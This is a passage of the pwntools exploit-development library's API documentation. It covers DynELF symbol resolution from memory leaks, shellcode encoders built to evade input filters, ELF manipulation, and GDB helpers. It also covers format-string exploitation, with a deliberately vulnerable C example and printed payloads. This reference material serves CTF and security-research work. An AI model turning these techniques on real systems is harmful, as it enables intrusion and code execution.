   data = p.read(address, 4)log.debug("%#x => %s" % (address, (data or '').encode('hex')))
   return data
```

```
# For the sake of this example, let's say that we
# have any of these pointers. One is a pointer into
# the target binary, the other two are pointers into libc
main = 0xfeedf4celibo = 0xdeadb000system = 0xdeadbeef
# With our leaker, and a pointer into our target binary,
# we can resolve the address of anything.
#
# We do not actually need to have a copy of the target
# binary for this to work.
d = DynELF (leak, main)
assert d.lookup(None, 'libc') == libc
assert d.lookup('system', 'libc') == system
# However, if we *do* have a copy of the target binary,
# we can speed up some of the steps.
d = DynELF(leak, main, elf=ELF('./pwnme'))
assert d.lookup(None, 'libc') == libc
assert d.lookup('system', 'libc') == system
# Alternately, we can resolve symbols inside another library,
# given a pointer into it.
d = DynELF (leak, libc + 0x1234)
assert d.lookup('system') == system
```
Here's another example which actually serves as a doctest. First, let's assume that we have a pointer somewhere into the main executable.

```
>>> maps = read('/proc/self/maps').splitlines()
>>> map = (line for line in maps if '/python' in line).next()
\Rightarrow addr = map.split('-')[0]
\Rightarrow addr = int(addr, 16)
```
Normally we don't get the base address, but some random offset into the binary.

**>>>** addr += 0xdead

Next, let's describe a leak function which can return memory from the target address space.

```
>>> @MemLeak
... def leak(addr):
... with open('/proc/self/mem', 'rb') as mem:
... mem.seek(addr)
... try:
... return mem.read(32)
... except:
... pass
```
Now we can find arbitrary functions, in arbitrary modules.

```
>>> de = DynELF(leak, addr)
>>> system = de.lookup('system', 'libc')
```
Let's try out our function pointer! Normally we would have register or stack control to do this, but we can do it properly with ctypes.

```
>>> import ctypes
>>> system_functype = ctypes.CFUNCTYPE(None, ctypes.c_char_p)
>>> system_functype(system)("echo hello > hello.dynelf")
>>> read('hello.dynelf')
'hello\n'
```
# DynELF

class pwnlib.dynelf.**DynELF**(*leak*, *pointer=None*, *elf=None*)

DynELF knows how to resolve symbols in remote processes via an infoleak or memleak vulnerability encapsulated by [pwnlib.memleak.MemLeak](#page-68-0).

Implementation Details:

Resolving Functions:

In all ELFs which export symbols for importing by other libraries, (e.g.  $\bot \bot$ bc.so) there are a series of tables which give exported symbol names, exported symbol addresses, and the hash of those exported symbols. By applying a hash function to the name of the desired symbol (e.g., ' $print f'$ ), it can be located in the hash table. Its location in the hash table provides an index into the string name table [\(strtab\)](https://refspecs.linuxbase.org/elf/gabi4+/ch4.strtab.html), and the symbol address [\(symtab\)](https://refspecs.linuxbase.org/elf/gabi4+/ch4.symtab.html).

Assuming we have the base address of libc.so, the way to resolve the address of printf is to locate the symtab, strtab, and hash table. The string "printf" is hashed according to the style of the hash table [\(SYSV](https://refspecs.linuxbase.org/elf/gabi4+/ch5.dynamic.html#hash) or [GNU\)](https://blogs.oracle.com/ali/entry/gnu_hash_elf_sections), and the hash table is walked until a matching entry is located. We can verify an exact match by checking the string table, and then get the offset into libc.so from the symtab.

Resolving Library Addresses:

If we have a pointer into a dynamically-linked executable, we can leverage an internal linker structure called the [link map.](https://sourceware.org/git/?p=glibc.git;a=blob;f=elf/link.h;h=eaca8028e45a859ac280301a6e955a14eed1b887;hb=HEAD#l84) This is a linked list structure which contains information about each loaded library, including its full path and base address.

A pointer to the link map can be found in two ways. Both are referenced from entries in the [DYNAMIC](http://www.sco.com/developers/gabi/latest/ch5.dynamic.html#dynamic_section) array.

- •In non-RELRO binaries, a pointer is placed in the [.got.plt](https://refspecs.linuxbase.org/LSB_3.1.1/LSB-Core-generic/LSB-Core-generic/specialsections.html) area in the binary. This is marked by finding the [DT\\_PLTGOT](http://refspecs.linuxfoundation.org/ELF/zSeries/lzsabi0_zSeries/x2251.html) area in the binary.
- •In all binaries, a pointer can be found in the area described by the [DT\\_DEBUG](https://reverseengineering.stackexchange.com/questions/6525/elf-link-map-when-linked-as-relro) area. This exists even in stripped binaries.

For maximum flexibility, both mechanisms are used exhaustively.

# **bases**()

Resolve base addresses of all loaded libraries.

Return a dictionary mapping library path to its base address.

# **dynamic**

*Returns* – Pointer to the .DYNAMIC area.

# **elfclass**

32 or 64

# static **find\_base**(*leak*, *ptr*)

Given a  $pwhlib$ . memleak. MemLeak object and a pointer into a library, find its base address.

# **heap**()

Finds the beginning of the heap via \_\_curbrk, which is an exported symbol in the linker, which points to the current brk.

## **libc**

Leak the Build ID of the remote libc.so, download the file, and load an ELF object with the correct base address.

Returns An ELF object, or None.

# **link\_map**

Pointer to the runtime link\_map object

**lookup** (*symb* = *None*,  $lib = None$ )  $\rightarrow$  int Find the address of symbol, which is found in lib.

# Parameters

- **symb**  $(str)$  $(str)$  $(str)$  Named routine to look up
- **lib**  $(str)$  $(str)$  $(str)$  Substring to match for the library name. If omitted, the current library is searched. If set to 'libc', 'libc.so' is assumed.

Returns Address of the named symbol, or None.

#### **stack**()

Finds a pointer to the stack via environ, which is an exported symbol in libc, which points to the environment block.

```
pwnlib.dynelf.gnu_hash(str) → int
     Function used to generated GNU-style hashes for strings.
```

```
pwnlib.dynelf.sysv_hash(str) → int
```
Function used to generate SYSV-style hashes for strings.

# **2.8 pwnlib.encoders — Encoding Shellcode**

Encode shellcode to avoid input filtering and impress your friends!

```
pwnlib.encoders.encoder.alphanumeric(raw_bytes) → str
     Encode the shellcode raw bytes such that it does not contain any bytes except for [A-Za-z0-9].
```
Accepts the same arguments as  $\epsilon$ ncode().

```
pwnlib.encoders.encoder.encode(raw_bytes, avoid, expr, force) → str
     Encode shellcode raw_bytes such that it does not contain any bytes in avoid or expr.
```
#### **Parameters**

- **raw\_bytes**  $(str)$  $(str)$  $(str)$  Sequence of shellcode bytes to encode.
- **avoid**  $(str)$  $(str)$  $(str)$  Bytes to avoid
- **expr** ([str](https://docs.python.org/2.7/library/functions.html#str)) Regular expression which matches bad characters.
- **force** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Force re-encoding of the shellcode, even if it doesn't contain any bytes in avoid.

 $p$ wnlib.encoders.encoder.line(*raw\_bytes*)  $\rightarrow$  str

Encode the shellcode raw\_bytes such that it does not contain any NULL bytes or whitespace.

Accepts the same arguments as  $\epsilon$ ncode().

```
pwnlib.encoders.encoder.null(raw_bytes) \rightarrow str
```
Encode the shellcode raw\_bytes such that it does not contain any NULL bytes.

Accepts the same arguments as  $\epsilon$ ncode().

pwnlib.encoders.encoder.**printable**(*raw\_bytes*) → str Encode the shellcode raw\_bytes such that it only contains non-space printable bytes.

Accepts the same arguments as [encode\(\)](#page-54-0).

```
pwnlib.encoders.encoder.scramble(raw_bytes) → str
     Encodes the input data with a random encoder.
```
Accepts the same arguments as [encode\(\)](#page-54-0).

```
class pwnlib.encoders.i386.xor.i386XorEncoder
    Generates an XOR decoder for i386.
```

```
>>> context.clear(arch='i386')
>>> shellcode = asm(shellcraft.sh())
>>> avoid = '/bin/sh\xcc\xcd\x80'
>>> encoded = pwnlib.encoders.i386.xor.encode(shellcode, avoid)
>>> assert not any(c in encoded for c in avoid)
>>> p = run_shellcode(encoded)
>>> p.sendline('echo hello; exit')
>>> p.recvline()
'hello\n'
```
# **2.9 pwnlib.elf — Working with ELF binaries**

```
pwnlib.elf.load(*args, **kwargs)
     Compatibility wrapper for pwntools v1
```
<span id="page-55-0"></span>class pwnlib.elf.**ELF**(*path*)

Encapsulates information about an ELF file.

# Variables

- **path** Path to the binary on disk
- **symbols** Dictionary of {name: address} for all symbols in the ELF
- **plt** Dictionary of {name: address} for all functions in the PLT
- **got** Dictionary of {name: address} for all function pointers in the GOT
- *[libs](#page-248-0)* Dictionary of {path: address} for each shared object required to load the ELF

```
bash = ELF(which('bash'))
hex(bash.symbols['read'])
# 0x41dac0
hex(bash.plt['read'])
# 0x41dac0
u32(bash.read(bash.got['read'], 4))
# 0x41dac6
print disasm(bash.read(bash.plt['read'],16), arch='amd64')
# 0: ff 25 1a 18 2d 00 jmp QWORD PTR [rip+0x2d181a] # 0x2d1820
# 6: 68 59 00 00 00 push 0x59
# b: e9 50 fa ff ff jmp 0xffffffffffffff660
```
#### **address**

Address of the lowest segment loaded in the ELF. When updated, cascades updates to segment vaddrs, section addrs, symbols, plt, and got.

```
>>> bash = ELF(which('bash'))
>>> old = bash.symbols['read']
>>> bash.address += 0x1000
>>> bash.symbols['read'] == old + 0x1000
True
```
# **asm**(*address*, *assembly*)

Assembles the specified instructions and inserts them into the ELF at the specified address.

The resulting binary can be saved with ELF.save()

#### **bss**(*offset=0*)

Returns an index into the .bss segment

## **disasm**(*address*, *n\_bytes*)

Returns a string of disassembled instructions at the specified virtual memory address

# **dwarf**

DWARF info for the elf

# **elfclass**

ELF class (32 or 64).

Note: Set during ELFFile.\_identify\_file

## **elftype**

ELF type (EXEC, DYN, etc)

#### **entry**

Entry point to the ELF

### **entrypoint**

Entry point to the ELF

#### **executable\_segments**

*Returns* – list of all segments which are executable.

### static **from\_assembly**(*\*a*, *\*\*kw*)

Given an assembly listing, return a fully loaded ELF object which contains that assembly at its entry point.

## Parameters

- **assembly**  $(str)$  $(str)$  $(str)$  Assembly language listing
- **vma**  $(int)$  $(int)$  $(int)$  Address of the entry point and the module's base address.

```
>>> e = ELF.from_assembly('nop; foo: int 0x80', vma = 0x400000)
>>> e.symbols['foo'] = 0x400001
>>> e.disasm(e.entry, 1)
' 400000: 90 nop'
>>> e.disasm(e.symbols['foo'], 2)
' 400001: cd 80 int 0x80'
```
static **from\_bytes**(*\*a*, *\*\*kw*)

Given a sequence of bytes, return a fully loaded ELF object which contains those bytes at its entry point.

Parameters

- **bytes** ([str](https://docs.python.org/2.7/library/functions.html#str)) Shellcode byte string
- **vma** ([int](https://docs.python.org/2.7/library/functions.html#int)) Desired base address for the ELF.

# **Example**

```
>>> e = ELF.from_bytes('\x90\xcd\x80', vma=0xc000)
>>> print(e.disasm(e.entry, 3))
  c000: 90 nop
  c001: cd 80 int 0x80
```
### **get\_data**()

Retrieve the raw data from the ELF file.

```
>>> bash = ELF(which('bash'))
>>> fd = open(which('bash'))
>>> bash.get_data() == fd.read()
True
```
### **libc**

If the ELF imports any libraries which contain 'libc.so', and we can determine the appropriate path to it on the local system, returns an ELF object pertaining to that libc.so.

Otherwise, returns None.

```
non_writable_segments
```
*Returns* – list of all segments which are NOT writeable

```
offset_to_vaddr(offset)
```
Translates the specified offset to a virtual address.

Parameters **offset** ([int](https://docs.python.org/2.7/library/functions.html#int)) – Offset to translate

Returns Virtual address which corresponds to the file offset, or None

# **Examples**

```
\Rightarrow bash = ELF(which('bash'))
>>> bash.address == bash.offset_to_vaddr(0)
True
>>> bash.address += 0x123456
>>> bash.address == bash.offset_to_vaddr(0)
True
```

```
read(address, count)
```
Read data from the specified virtual address

Parameters

- **address** ([int](https://docs.python.org/2.7/library/functions.html#int)) Virtual address to read
- **count**  $(int)$  $(int)$  $(int)$  Number of bytes to read

Returns A string of bytes, or None

### **Examples**

```
>>> bash = ELF(which('bash'))
>>> bash.read(bash.address+1, 3)
'ELF'
```
# **rwx\_segments**

*Returns* – list of all segments which are writeable and executable.

**save**(*path*)

Save the ELF to a file

```
\Rightarrow bash = ELF(which('bash'))
>>> bash.save('/tmp/bash_copy')
>>> copy = file('/tmp/bash_copy')
>>> bash = file(which('bash'))
>>> bash.read() == copy.read()
True
```
**search** (*needle*, *writable* =  $False$ )  $\rightarrow$  str generator

Search the ELF's virtual address space for the specified string.

#### Parameters

- **needle**  $(str)$  $(str)$  $(str)$  String to search for.
- **writable** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Search only writable sections.

Returns An iterator for each virtual address that matches.

## **Examples**

```
>>> bash = ELF(which('bash'))
>>> bash.address + 1 == next(bash.search('ELF'))
True
```

```
\Rightarrow \Rightarrow \sh = ELF(which('bash'))
>>> # /bin/sh should only depend on libc
>>> libc_path = [key for key in sh.libs.keys() if 'libc' in key][0]
>>> libc = ELF(libc_path)
>>> # this string should be in there because of system(3)
>>> len(list(libc.search('/bin/sh'))) > 0
True
```
# **section**(*name*)

Gets data for the named section

**Parameters name**  $(str)$  $(str)$  $(str)$  – Name of the section

Returns String containing the bytes for that section

### **sections**

A list of all sections in the ELF

# **segments**

A list of all segments in the ELF

#### **start**

Entry point to the ELF

#### **vaddr\_to\_offset**(*address*)

Translates the specified virtual address to a file address

Parameters **address** ([int](https://docs.python.org/2.7/library/functions.html#int)) – Virtual address to translate

Returns Offset within the ELF file which corresponds to the address, or None.

#### **Examples**

```
>>> bash = ELF(which('bash'))
>>> 0 == bash.vaddr_to_offset(bash.address)
True
>>> bash.address += 0x123456
>>> 0 == bash.vaddr_to_offset(bash.address)
True
```
#### **writable\_segments**

*Returns* – list of all segments which are writeable

### **write**(*address*, *data*)

Writes data to the specified virtual address

#### Parameters

- **address** ([int](https://docs.python.org/2.7/library/functions.html#int)) Virtual address to write
- **data**  $(str)$  $(str)$  $(str)$  Bytes to write

Note:: This routine does not check the bounds on the write to ensure that it stays in the same segment.

## **Examples**

```
>>> bash = ELF(which('bash'))
>>> bash.read(bash.address+1, 3)
'ELF'
>>> bash.write(bash.address, "HELO")
>>> bash.read(bash.address, 4)
'HELO'
```
class pwnlib.elf.**Core**(*\*a*, *\*\*kw*) → Core

Enhances the inforation available about a corefile (which is an extension of the ELF format) by permitting extraction of information about the mapped data segments, and register state.

Registers can be accessed directly, e.g. via core\_obj.eax.

Mappings can be iterated in order via core\_obj.mappings.

#### **exe**

Return the first mapping in the executable file.

```
getenv(name) → int
```
Read an environment variable off the stack, and return its address.

**Parameters name**  $(str)$  $(str)$  $(str)$  – Name of the environment variable to read.

Returns The address of the environment variable.

#### **libc**

Return the first mapping in libc

## **maps**

A printable string which is similar to /proc/xx/maps.

# **registers**

A dictionary of register names to values

# **vdso**

Return the mapping for the vdso

## **vsyscall**

Return the mapping for the vdso

**vvar**

Return the mapping for the vvar

# **2.10 pwnlib.exception — Pwnlib exceptions**

exception pwnlib.exception.**PwnlibException**(*msg*, *reason=None*, *exit\_code=None*)

Exception thrown by pwnlib.log.error().

Pwnlib functions that encounters unrecoverable errors should call the pwnlib.log.error() function instead of throwing this exception directly.

# **2.11 pwnlib.fmtstr — Format string bug exploitation tools**

Provide some tools to exploit format string bug

```
>>> program = tempfile.mktemp()
>>> source = program + ".c"
>>> write(source, '''
... #include <stdio.h>
... #include <stdlib.h>
... #include <unistd.h>
... #include <sys/mman.h>
... #define MEMORY_ADDRESS ((void*)0x11111000)
... #define MEMORY_SIZE 1024
... #define TARGET ((int *) 0x11111110)
... int main(int argc, char const *argv[])
... {
... char buff[1024];
... void *ptr = NULL;
... int *my_var = TARGET;
... ptr = mmap(MEMORY_ADDRESS, MEMORY_SIZE, PROT_READ|PROT_WRITE, MAP_FIXED|MAP_ANONYMOUS|MAP_0, 0);
... if(ptr != MEMORY_ADDRESS)
... {
... perror("mmap");
... return EXIT_FAILURE;
... }
... *my_var = 0x41414141;
... write(1, &my_var, sizeof(int *));
... scanf("%s", buff);
... dprintf(2, buff);
```

```
... write(1, my_var, sizeof(int));
... return 0;
... }''')
>>> cmdline = ["gcc", source, "-Wno-format-security", "-m32", "-o", program]
>>> process(cmdline).wait_for_close()
>>> def exec_fmt(payload):
... p = process(program)
... p.sendline(payload)
... return p.recvall()
...
>>> autofmt = FmtStr(exec_fmt)
>>> offset = autofmt.offset
>>> p = process(program, stderr=subprocess.PIPE)
\Rightarrow addr = unpack(p.recv(4))
>>> payload = fmtstr_payload(offset, {addr: 0x1337babe})
>>> p.sendline(payload)
>>> print hex(unpack(p.recv(4)))
0x1337babe
```
# **2.11.1 Example - Payload generation**

```
# we want to do 3 writes
writes = {0x08041337:} 0xbffffffff,
         0x08041337+4: 0x1337babe,
          0x08041337+8: 0xdeadbeef}
# the printf() call already writes some bytes
# for example :
# strcat(dest, "blabla :", 256);
# strcat(dest, your_input, 256);
# printf(dest);
# Here, numbwritten parameter must be 8
payload = fmtstr_payload(5, writes, numbwritten=8)
```
# **2.11.2 Example - Automated exploitation**

```
# Assume a process that reads a string
# and gives this string as the first argument
# of a printf() call
# It do this indefinitely
p = process('./vulnerable')
# Function called in order to send a payload
def send_payload(payload):
        log.info("payload = %s" % repr(payload))p.sendline(payload)
        return p.recv()
# Create a FmtStr object and give to him the function
format_string = FmtStr(execute_fmt=send_payload)
format_string.write(0x0, 0x1337babe) # write 0x1337babe at 0x0
format_string.write(0x1337babe, 0x0) # write 0x0 at 0x1337babe
format_string.execute_writes()
```
class pwnlib.fmtstr.**FmtStr**(*execute\_fmt*, *offset=None*, *padlen=0*, *numbwritten=0*) Provides an automated format string exploitation.

It takes a function which is called every time the automated process want to communicate with the vulnerable process. this function takes a parameter with the payload that you have to send to the vulnerable process and must return the process returns.

If the *offset* parameter is not given, then try to find the right offset by leaking stack data.

### Parameters

- **execute\_fmt** ([function](#page-160-0)) function to call for communicate with the vulnerable process
- **offset**  $(int)$  $(int)$  $(int)$  the first formatter's offset you control
- **padlen** ([int](https://docs.python.org/2.7/library/functions.html#int)) size of the pad you want to add before the payload
- **numbwritten** ([int](https://docs.python.org/2.7/library/functions.html#int)) number of already written bytes

## **execute\_writes**() → None

Makes payload and send it to the vulnerable process

## Returns None

### **write**  $(\text{addr}, \text{data}) \rightarrow \text{None}$

In order to tell : I want to write data at addr.

# Parameters

- **addr** ([int](https://docs.python.org/2.7/library/functions.html#int)) the address where you want to write
- **data** ([int](https://docs.python.org/2.7/library/functions.html#int)) the data that you want to write addr

Returns None

# **Examples**

```
>>> def send_fmt_payload(payload):
... print repr(payload)
...
>>> f = FmtStr(send_fmt_payload, offset=5)
>>> f.write(0x08040506, 0x1337babe)
>>> f.execute_writes()
'\x06\x05\x04\x08\x07\x05\x04\x08\x08\x05\x04\x08\t\x05\x04\x08%174c%5$hhn%252d%6$hhn%125c%7
```
pwnlib.fmtstr.**fmtstr\_payload**(*offset*, *writes*, *numbwritten=0*, *write\_size='byte'*) → str Makes payload with given parameter. It can generate payload for 32 or 64 bits architectures. The size of the addr is taken from context.bits

# **Parameters**

- **offset**  $(int)$  $(int)$  $(int)$  the first formatter's offset you control
- **writes** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) dict with addr, value {addr: value, addr2: value2}
- **numbwritten** ([int](https://docs.python.org/2.7/library/functions.html#int)) number of byte already written by the printf function
- **write** size  $(str)$  $(str)$  $(str)$  must be byte, short or int. Tells if you want to write byte by byte, short by short or int by int (hhn, hn or n)

Returns The payload in order to do needed writes

### **Examples**

```
>>> context.clear(arch = 'amd64')
>>> print repr(fmtstr_payload(1, {0x0: 0x1337babe}, write_size='int'))
'\x00\x00\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00%322419374c%1$n%3972547906c%2$n'
>>> print repr(fmtstr_payload(1, {0x0: 0x1337babe}, write_size='short'))
'\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x00\x00\x00\x00%47774c%1$hn%22649c%2$hn%60617c%3$hn%4$hn'
>>> print repr(fmtstr_payload(1, {0x0: 0x1337babe}, write_size='byte'))
'\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x05\x00\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x00\x00\x00\x00%126c%1$hhn%252c%2$hhn%125c%3$hhn%220c%4$hhn%237c%5$hhn%6$hhn%7$hhn%8$hhn'
>>> context.clear(arch = 'i386')
>>> print repr(fmtstr_payload(1, {0x0: 0x1337babe}, write_size='int'))
'\x00\x00\x00\x00%322419386c%1$n'
>>> print repr(fmtstr_payload(1, {0x0: 0x1337babe}, write_size='short'))
'\x00\x00\x00\x00\x02\x00\x00\x00%47798c%1$hn%22649c%2$hn'
>>> print repr(fmtstr_payload(1, {0x0: 0x1337babe}, write_size='byte'))
'\x00\x00\x00\x00\x01\x00\x00\x00\x02\x00\x00\x00\x03\x00\x00\x00%174c%1$hhn%252c%2|$hhn%125c%3$h
```
# **2.12 pwnlib.gdb — Working with GDB**

pwnlib.gdb.**attach**(*target*, *execute = None*, *exe = None*, *arch = None*) → None Start GDB in a new terminal and attach to *target*. *[pwnlib.util.proc.pidof\(\)](#page-328-0)* is used to find the PID of *target* except when *target* is a (host, port)-pair. In that case *target* is assumed to be a GDB server.

If it is running locally and *exe* is not given we will try to find the path of the target binary from parsing the command line of the program running the GDB server (e.g. qemu or gdbserver). Notice that if the PID is known (when *target* is not a GDB server) *exe* will be read from /proc/<pid>/exe.

If *gdb-multiarch* is installed we use that or 'gdb' otherwise.

# **Parameters**

- **target** The target to attach to.
- **execute** (str or file) GDB script to run after attaching.
- **exe**  $(str)$  $(str)$  $(str)$  The path of the target binary.
- **arch**  $(str)$  $(str)$  $(str)$  Architechture of the target binary. If *exe* known GDB will
- **the architechture automatically** (detect) –

# Returns None

pwnlib.gdb.**debug**(*args*) → tube

Launch a GDB server with the specified command line, and launches GDB to attach to it.

# Parameters

- **args** Same args as passed to pwnlib.tubes.process
- **ssh** Remote ssh session to use to launch the process. Automatically sets up port forwarding so that gdb runs locally.

Returns A tube connected to the target process

### pwnlib.gdb.**debug\_assembly**(*\*a*, *\*\*kw*)

Creates an ELF file, and launches it with GDB.

This is identical to debug\_shellcode, except that any defined symbols are available in GDB, and it saves you the explicit call to asm().

pwnlib.gdb.**debug\_shellcode**(*\*a*, *\*\*kw*)

Creates an ELF file, and launches it with GDB.

# **Parameters**

- data  $(str)$  $(str)$  $(str)$  Assembled shellcode bytes
- **kwargs** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Arguments passed to context (e.g. arch='arm')

Returns A process tube connected to the shellcode on stdin/stdout/stderr.

pwnlib.gdb.**find\_module\_addresses**(*binary*, *ssh=None*, *ulimit=False*) Cheat to find modules by using GDB.

We can't use /proc/\$pid/map since some servers forbid it. This breaks info proc in GDB, but info sharedlibrary still works. Additionally, info sharedlibrary works on FreeBSD, which may not have procfs enabled or accessible.

The output looks like this:

```
info proc mapping
process 13961
warning: unable to open /proc file '/proc/13961/maps'
info sharedlibrary
From To Syms Read Shared Object Library
0xf7fdc820 0xf7ff505f Yes (*) /lib/ld-linux.so.2
0xf7fbb650 0xf7fc79f8 Yes /lib32/libpthread.so.0
0xf7e26f10 0xf7f5b51c Yes (*) /lib32/libc.so.6
(*): Shared library is missing debugging information.
```
Note that the raw addresses provided by info sharedlibrary are actually the address of the .text segment, not the image base address.

This routine automates the entire process of:

1.Downloading the binaries from the remote server

2.Scraping GDB for the information

3.Loading each library into an ELF

4. Fixing up the base address vs. the . text segment address

# **Parameters**

- **binary**  $(str)$  $(str)$  $(str)$  Path to the binary on the remote server
- **ssh** ([pwnlib.tubes.tube](#page-254-0)) SSH connection through which to load the libraries. If left as None, will use a pwnlib.tubes.process.process.
- **ulimit**  $(bood)$  Set to True to run "ulimit -s unlimited" before GDB.

Returns A list of pwnlib.elf.ELF objects, with correct base addresses.

Example:

```
>>> with context.local(log_level=9999):
... shell = ssh(host='bandit.labs.overthewire.org',user='bandit0',password='bandit0')
... bash_libs = qdb.find_module_addresses('/bin/bash', shell)
>>> os.path.basename(bash_libs[0].path)
'libc.so.6'
>>> hex(bash_libs[0].symbols['system'])
'0x7ffff7634660'
```
# **2.13 pwnlib.log — Logging stuff**

Logging module for printing status during an exploit, and internally within bin jitsu.

# **2.13.1 Exploit Developers**

By using the standard from pwn import  $\star$ , an object named  $\log$  will be inserted into the global namespace. You can use this to print out status messages during exploitation.

For example,:

log.info('Hello, world!')

prints:

```
[*] Hello, world!
```
Additionally, there are some nifty mechanisms for performing status updates on a running job (e.g. when bruteforcing).:

```
p = log.progress('Working')
p.status('Reticulating splines')
time.sleep(1)
p.success('Got a shell!')
```
The verbosity of logging can be most easily controlled by setting  $log$  level on the global context object.:

```
log.info("No you see me")
context.log_level = 'error'
log.info("Now you don't")
```
The purpose of this attribute is to control what gets printed to the screen, not what gets emitted. This means that you can put all logging events into a log file, while only wanting to see a small subset of them on your screen.

# **2.13.2 Pwnlib Developers**

A module-specific logger can be imported into the module via:

```
from .log import getLogger
log = qetLogger(\text{name})
```
This provides an easy way to filter logging programmatically or via a configuration file for debugging.

When using progress, you should use the with keyword to manage scoping, to ensure the spinner stops if an exception is thrown.

# **2.13.3 Technical details**

Familiarity with the [logging](https://docs.python.org/2.7/library/logging.html#module-logging) module is assumed.

A pwnlib root logger named 'pwnlib' is created and a custom handler and formatter is installed for it. The handler determines its logging level from context.log\_level.

Ideally context.log level should only affect which records will be emitted by the handler such that e.g. logging to a file will not be changed by it. But for performance reasons it is not feasible log everything in the normal case. In particular there are tight loops inside  $p$ *wnlib.tubes.tube*, which we would like to be able to debug, but if we are

not debugging them, they should not spit out messages (even to a log file). For this reason there are a few places inside pwnlib, that will not even emit a record without context.log\_level being set to *logging.DEBUG* or below.

Log records created by Progress and Logger objects will set 'pwnlib\_msgtype' on the extra field to signal which kind of message was generated. This information is used by the formatter to prepend a symbol to the message, e.g. ' $[+]$  ' in' $[+]$  got a shell!'

This field is ignored when using the logging module's standard formatters.

All status updates (which are not dropped due to throttling) on progress loggers result in a log record being created. The extra field then carries a reference to the Progress logger as 'pwnlib\_progress'.

If the custom handler determines that term.term\_mode is enabled, log records that have a 'pwnlib\_progess' in their extra field will not result in a message being emitted but rather an animated progress line (with a spinner!) being created. Note that other handlers will still see a meaningful log record.

The custom handler will only handle log records whith a level of at least context.log level. Thus if e.g. the level for the 'pwnlib.tubes.ssh' is set to 'DEBUG' no additional output will show up unless context.log\_level is also set to 'DEBUG'. Other handlers will however see the extra log records generated by the 'pwnlib.tubes.ssh' logger.

# pwnlib.log.**install\_default\_handler**()

Instantiates a  $Handler$  and  $Formatter$  and installs them for the pwnlib root logger. This function is automatically called from when importing [pwn](#page-6-0).

# class pwnlib.log.**Progress**(*logger*, *msg*, *status*, *level*, *args*, *kwargs*)

Progress logger used to generate log records associated with some running job. Instances can be used as context managers which will automatically declare the running job a success upon exit or a failure upon a thrown exception. After success () or  $failure$  () is called the status can no longer be updated.

This class is intended for internal use. Progress loggers should be created using  $Logger$ .  $progress()$ .

```
status(status, *args, **kwargs)
```
Logs a status update for the running job.

If the progress logger is animated the status line will be updated in place.

Status updates are throttled at one update per 100ms.

```
success(status = 'Done', *args, **kwargs)
```
Logs that the running job succeeded. No further status updates are allowed.

If the Logger is animated, the animation is stopped.

<span id="page-66-1"></span>**failure**(*message*)

Logs that the running job failed. No further status updates are allowed.

If the Logger is animated, the animation is stopped.

```
class pwnlib.log.Logger(logger=None)
```
A class akin to the [logging.LoggerAdapter](https://docs.python.org/2.7/library/logging.html#logging.LoggerAdapter) class. All public methods defined on [logging.Logger](https://docs.python.org/2.7/library/logging.html#logging.Logger) instances are defined on this class.

Also adds some pwnlib flavor:

```
•progress() (alias waitfor())
```
- •[success\(\)](#page-67-2)
- •[failure\(\)](#page-67-3)
- •[indented\(\)](#page-67-4)
- •[info\\_once\(\)](#page-67-5)

•warning once() (alias warn once())

Adds pwnlib-specific information for coloring, indentation and progress logging via log records  $ext{extra}$  field. Loggers instantiated with getLogger() will be of this class.

<span id="page-67-0"></span>**progress** (*message*, *status* = '', \**args*, *level* = *logging.INFO*, \*\**kwargs*)  $\rightarrow$  Progress Creates a new progress logger which creates log records with log level *level*.

Progress status can be updated using [Progress.status\(\)](#page-66-2) and stopped using [Progress.success\(\)](#page-66-0) or [Progress.failure\(\)](#page-66-1).

If *term.term\_mode* is enabled the progress logger will be animated.

The progress manager also functions as a context manager. Using context managers ensures that animations stop even if an exception is raised.

```
with log.progress('Trying something...') as p:
   for i in range(10):
       p.status("At %i" % i)
       time.sleep(0.5)
   x = 1/0
```
<span id="page-67-1"></span>**waitfor**(*\*args*, *\*\*kwargs*) Alias for [progress\(\)](#page-67-0).

<span id="page-67-4"></span>**indented**(*message*, *\*args*, *level = logging.INFO*, *\*\*kwargs*) Log a message but don't put a line prefix on it.

> **Parameters Level** ([int](https://docs.python.org/2.7/library/functions.html#int)) – Alternate log level at which to set the indented message. Defaults to logging.INFO.

```
success(message, *args, **kwargs)
    Logs a success message.
```
<span id="page-67-3"></span>**failure**(*message*, *\*args*, *\*\*kwargs*) Logs a failure message.

<span id="page-67-5"></span>**info\_once**(*message*, *\*args*, *\*\*kwargs*) Logs an info message. The same message is never printed again.

```
warning_once(message, *args, **kwargs)
    Logs a warning message. The same message is never printed again.
```
- <span id="page-67-7"></span>**warn\_once**(*\*args*, *\*\*kwargs*) Alias for [warning\\_once\(\)](#page-67-6).
- **debug**(*message*, *\*args*, *\*\*kwargs*) Logs a debug message.
- **info**(*message*, *\*args*, *\*\*kwargs*) Logs an info message.
- <span id="page-67-8"></span>**warning**(*message*, *\*args*, *\*\*kwargs*) Logs a warning message.
- **warn**(*\*args*, *\*\*kwargs*) Alias for  $warming()$ .
- **error**(*message*, *\*args*, *\*\*kwargs*) To be called outside an exception handler.

Logs an error message, then raises a PwnlibException.

```
exception(message, *args, **kwargs)
     To be called from an exception handler.
```
Logs a error message, then re-raises the current exception.

- **critical**(*message*, *\*args*, *\*\*kwargs*) Logs a critical message.
- **log**(*level*, *message*, *\*args*, *\*\*kwargs*)

Logs a message with log level *level*. The pwnlib formatter will use the default [logging](https://docs.python.org/2.7/library/logging.html#module-logging) formater to format this message.

**isEnabledFor**(*level*) → bool See if the underlying logger is enabled for the specified level.

**setLevel**(*level*) Set the logging level for the underlying logger.

**addHandler**(*handler*)

Add the specified handler to the underlying logger.

```
removeHandler(handler)
     Remove the specified handler from the underlying logger.
```
## <span id="page-68-1"></span>class pwnlib.log.**Handler**(*stream=None*)

A custom handler class. This class will report whatever context.log\_level is currently set to as its log level.

